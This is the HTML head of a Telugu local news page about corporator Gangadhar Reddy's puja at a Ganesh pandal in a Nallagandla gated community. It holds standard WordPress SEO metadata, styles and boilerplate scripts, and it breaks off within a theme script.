

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://namastheslp.com/news/latest-news/gangadher-reddy.html
body_size: 32996
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>హిమసాయి లేక్ వ్యూ గేటెడ్ కమ్యూనిటీ హాల్ లో కార్పొరేటర్ గంగాధర్ రెడ్డి పూజలు</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://namastheslp.com/xmlrpc.php" />
    
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="నమస్తే శేరిలింగంపల్లి: గచ్చిబౌలి డివిజన్ పరిధిలోని నల్లగండ్లలోని హిమసాయి లేక్ వ్యూ గేటెడ్ కమ్యూనిటీ లో ఏర్పాటు చేసిన వినాయకుని మండపం వద్ద గచ్చిబౌలి డివిజన్"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://namastheslp.com/news/latest-news/gangadher-reddy.html" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="హిమసాయి లేక్ వ్యూ గేటెడ్ కమ్యూనిటీ హాల్ లో కార్పొరేటర్ గంగాధర్ రెడ్డి పూజలు" />
<meta property="og:description" content="నమస్తే శేరిలింగంపల్లి: గచ్చిబౌలి డివిజన్ పరిధిలోని నల్లగండ్లలోని హిమసాయి లేక్ వ్యూ గేటెడ్ కమ్యూనిటీ లో ఏర్పాటు చేసిన వినాయకుని మండపం వద్ద గచ్చిబౌలి డివిజన్" />
<meta property="og:url" content="https://namastheslp.com/news/latest-news/gangadher-reddy.html" />
<meta property="og:site_name" content="నమస్తే శేరిలింగంపల్లి" />
<meta property="article:publisher" content="https://www.facebook.com/namastheslp" />
<meta property="article:tag" content="corporater gangadhar reddy" />
<meta property="article:tag" content="Gachhibowli" />
<meta property="article:tag" content="Ganesh darshan" />
<meta property="article:section" content="స్పాట్ న్యూస్" />
<meta property="og:image" content="https://namastheslp.com/wp-content/uploads/2021/09/IMG-20210912-WA0029.jpg" />
<meta property="og:image:secure_url" content="https://namastheslp.com/wp-content/uploads/2021/09/IMG-20210912-WA0029.jpg" />
<meta property="og:image:width" content="925" />
<meta property="og:image:height" content="519" />
<meta property="og:image:alt" content="హిమసాయి లేక్ వ్యూ గేటెడ్ కమ్యూనిటీ హాల్ లో కార్పొరేటర్ గంగాధర్ రెడ్డి పూజలు" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-09-12T19:27:00+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="హిమసాయి లేక్ వ్యూ గేటెడ్ కమ్యూనిటీ హాల్ లో కార్పొరేటర్ గంగాధర్ రెడ్డి పూజలు" />
<meta name="twitter:description" content="నమస్తే శేరిలింగంపల్లి: గచ్చిబౌలి డివిజన్ పరిధిలోని నల్లగండ్లలోని హిమసాయి లేక్ వ్యూ గేటెడ్ కమ్యూనిటీ లో ఏర్పాటు చేసిన వినాయకుని మండపం వద్ద గచ్చిబౌలి డివిజన్" />
<meta name="twitter:image" content="https://namastheslp.com/wp-content/uploads/2021/09/IMG-20210912-WA0029.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="EDITOR" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization"],"@id":"https://namastheslp.com/#organization","name":"Namasthe Sherilingampally","url":"https://namastheslp.com","sameAs":["https://www.facebook.com/namastheslp"],"logo":{"@type":"ImageObject","@id":"https://namastheslp.com/#logo","url":"https://namastheslp.com/wp-content/uploads/2020/09/nslp.jpg","contentUrl":"https://namastheslp.com/wp-content/uploads/2020/09/nslp.jpg","caption":"\u0c28\u0c2e\u0c38\u0c4d\u0c24\u0c47 \u0c36\u0c47\u0c30\u0c3f\u0c32\u0c3f\u0c02\u0c17\u0c02\u0c2a\u0c32\u0c4d\u0c32\u0c3f","inLanguage":"en-US","width":"750","height":"342"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"]},{"@type":"WebSite","@id":"https://namastheslp.com/#website","url":"https://namastheslp.com","name":"\u0c28\u0c2e\u0c38\u0c4d\u0c24\u0c47 \u0c36\u0c47\u0c30\u0c3f\u0c32\u0c3f\u0c02\u0c17\u0c02\u0c2a\u0c32\u0c4d\u0c32\u0c3f","publisher":{"@id":"https://namastheslp.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://namastheslp.com/wp-content/uploads/2021/09/IMG-20210912-WA0029.jpg","url":"https://namastheslp.com/wp-content/uploads/2021/09/IMG-20210912-WA0029.jpg","width":"925","height":"519","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://namastheslp.com/news/latest-news/gangadher-reddy.html#webpage","url":"https://namastheslp.com/news/latest-news/gangadher-reddy.html","name":"\u0c39\u0c3f\u0c2e\u0c38\u0c3e\u0c2f\u0c3f \u0c32\u0c47\u0c15\u0c4d \u0c35\u0c4d\u0c2f\u0c42 \u0c17\u0c47\u0c1f\u0c46\u0c21\u0c4d \u0c15\u0c2e\u0c4d\u0c2f\u0c42\u0c28\u0c3f\u0c1f\u0c40 \u0c39\u0c3e\u0c32\u0c4d \u0c32\u0c4b \u0c15\u0c3e\u0c30\u0c4d\u0c2a\u0c4a\u0c30\u0c47\u0c1f\u0c30\u0c4d \u0c17\u0c02\u0c17\u0c3e\u0c27\u0c30\u0c4d \u0c30\u0c46\u0c21\u0c4d\u0c21\u0c3f \u0c2a\u0c42\u0c1c\u0c32\u0c41","datePublished":"2021-09-12T19:27:00+05:30","dateModified":"2021-09-12T19:27:00+05:30","isPartOf":{"@id":"https://namastheslp.com/#website"},"primaryImageOfPage":{"@id":"https://namastheslp.com/wp-content/uploads/2021/09/IMG-20210912-WA0029.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://namastheslp.com/author/vinayakumar","name":"EDITOR","url":"https://namastheslp.com/author/vinayakumar","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=96&amp;d=mm&amp;r=g","caption":"EDITOR","inLanguage":"en-US"},"worksFor":{"@id":"https://namastheslp.com/#organization"}},{"@type":"NewsArticle","headline":"\u0c39\u0c3f\u0c2e\u0c38\u0c3e\u0c2f\u0c3f \u0c32\u0c47\u0c15\u0c4d \u0c35\u0c4d\u0c2f\u0c42 \u0c17\u0c47\u0c1f\u0c46\u0c21\u0c4d \u0c15\u0c2e\u0c4d\u0c2f\u0c42\u0c28\u0c3f\u0c1f\u0c40 \u0c39\u0c3e\u0c32\u0c4d \u0c32\u0c4b \u0c15\u0c3e\u0c30\u0c4d\u0c2a\u0c4a\u0c30\u0c47\u0c1f\u0c30\u0c4d \u0c17\u0c02\u0c17\u0c3e\u0c27\u0c30\u0c4d \u0c30\u0c46\u0c21\u0c4d\u0c21\u0c3f \u0c2a\u0c42\u0c1c\u0c32\u0c41","datePublished":"2021-09-12T19:27:00+05:30","dateModified":"2021-09-12T19:27:00+05:30","author":{"@id":"https://namastheslp.com/author/vinayakumar","name":"EDITOR"},"publisher":{"@id":"https://namastheslp.com/#organization"},"description":"\u0c28\u0c2e\u0c38\u0c4d\u0c24\u0c47 \u0c36\u0c47\u0c30\u0c3f\u0c32\u0c3f\u0c02\u0c17\u0c02\u0c2a\u0c32\u0c4d\u0c32\u0c3f: \u0c17\u0c1a\u0c4d\u0c1a\u0c3f\u0c2c\u0c4c\u0c32\u0c3f \u0c21\u0c3f\u0c35\u0c3f\u0c1c\u0c28\u0c4d \u0c2a\u0c30\u0c3f\u0c27\u0c3f\u0c32\u0c4b\u0c28\u0c3f \u0c28\u0c32\u0c4d\u0c32\u0c17\u0c02\u0c21\u0c4d\u0c32\u0c32\u0c4b\u0c28\u0c3f \u0c39\u0c3f\u0c2e\u0c38\u0c3e\u0c2f\u0c3f \u0c32\u0c47\u0c15\u0c4d \u0c35\u0c4d\u0c2f\u0c42 \u0c17\u0c47\u0c1f\u0c46\u0c21\u0c4d \u0c15\u0c2e\u0c4d\u0c2f\u0c42\u0c28\u0c3f\u0c1f\u0c40 \u0c32\u0c4b \u0c0f\u0c30\u0c4d\u0c2a\u0c3e\u0c1f\u0c41 \u0c1a\u0c47\u0c38\u0c3f\u0c28 \u0c35\u0c3f\u0c28\u0c3e\u0c2f\u0c15\u0c41\u0c28\u0c3f \u0c2e\u0c02\u0c21\u0c2a\u0c02 \u0c35\u0c26\u0c4d\u0c26 \u0c17\u0c1a\u0c4d\u0c1a\u0c3f\u0c2c\u0c4c\u0c32\u0c3f \u0c21\u0c3f\u0c35\u0c3f\u0c1c\u0c28\u0c4d","name":"\u0c39\u0c3f\u0c2e\u0c38\u0c3e\u0c2f\u0c3f \u0c32\u0c47\u0c15\u0c4d \u0c35\u0c4d\u0c2f\u0c42 \u0c17\u0c47\u0c1f\u0c46\u0c21\u0c4d \u0c15\u0c2e\u0c4d\u0c2f\u0c42\u0c28\u0c3f\u0c1f\u0c40 \u0c39\u0c3e\u0c32\u0c4d \u0c32\u0c4b \u0c15\u0c3e\u0c30\u0c4d\u0c2a\u0c4a\u0c30\u0c47\u0c1f\u0c30\u0c4d \u0c17\u0c02\u0c17\u0c3e\u0c27\u0c30\u0c4d \u0c30\u0c46\u0c21\u0c4d\u0c21\u0c3f \u0c2a\u0c42\u0c1c\u0c32\u0c41","@id":"https://namastheslp.com/news/latest-news/gangadher-reddy.html#richSnippet","isPartOf":{"@id":"https://namastheslp.com/news/latest-news/gangadher-reddy.html#webpage"},"image":{"@id":"https://namastheslp.com/wp-content/uploads/2021/09/IMG-20210912-WA0029.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://namastheslp.com/news/latest-news/gangadher-reddy.html#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="నమస్తే శేరిలింగంపల్లి &raquo; Feed" href="https://namastheslp.com/feed" />
<link rel="alternate" type="application/rss+xml" title="నమస్తే శేరిలింగంపల్లి &raquo; Comments Feed" href="https://namastheslp.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="నమస్తే శేరిలింగంపల్లి &raquo; హిమసాయి లేక్ వ్యూ గేటెడ్ కమ్యూనిటీ హాల్ లో కార్పొరేటర్ గంగాధర్ రెడ్డి పూజలు Comments Feed" href="https://namastheslp.com/news/latest-news/gangadher-reddy.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/namastheslp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://namastheslp.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://namastheslp.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e12b81d6cbdf467845997a891495df2cx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Mallanna%3A400%7CRamabhadra%3A400%7CMandali%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://namastheslp.com/wp-content/themes/Newspaper/style.css?ver=12.5.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://namastheslp.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e12b81d6cbdf467845997a891495df2cx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://namastheslp.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=ea43e379b839e31c21a92e9daeba4b6d' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://namastheslp.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=0390de2d4222fae8efaeae107c326a4e' type='text/css' media='all' />
<script type="text/javascript" src="https://namastheslp.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://namastheslp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://namastheslp.com/wp-json/wp/v2/posts/20714" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://namastheslp.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://namastheslp.com/?p=20714' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://namastheslp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Flatest-news%2Fgangadher-reddy.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://namastheslp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Flatest-news%2Fgangadher-reddy.html&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/namastheslp.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%.html"};
